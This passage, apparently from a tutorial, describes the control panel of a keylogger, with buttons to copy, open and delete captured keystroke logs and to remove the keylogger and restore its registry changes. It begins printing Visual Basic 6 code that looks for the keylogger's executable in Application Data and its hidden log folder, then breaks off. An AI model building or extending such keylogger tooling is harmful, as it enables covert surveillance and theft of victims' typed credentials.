 2. TheCopy Log is use to move the contains of all log file into Logger folder on the My Documents.

3. The Clean button is use to delete the keylogger program from the computer and return the registry value that has been change with keylogger program.

4. The Open button is use to open the log file through the notepad.

5. The Delete button is use to delete the log file that is currently accessesing.

6. The Exit button is use to close the program.

The all source code of the above program are :

Private Sub Form_Load()
'&H1A = Application Data
If Dir$(GetSpecialfolder(&H1A) & "\Logger.exe", vbArchive)= "" Then
MsgBox "Tidak ada keylogger1"
End If

'&H2D = All User Templates
If Dir$(GetSpecialfolder(&H2D) & "\Hasil", vbDirectory + vbHidden) <> "" Then
File1.Path = GetSpecialfolder(&H2D) & "\Hasil"
Else
MsgBox "Folder Log Hasil Tidak ada"
End If
End Sub

Private Sub Command1_Click()
Form2.Tutup
End Sub

Private Sub Command2_Click()
Dim i As Integer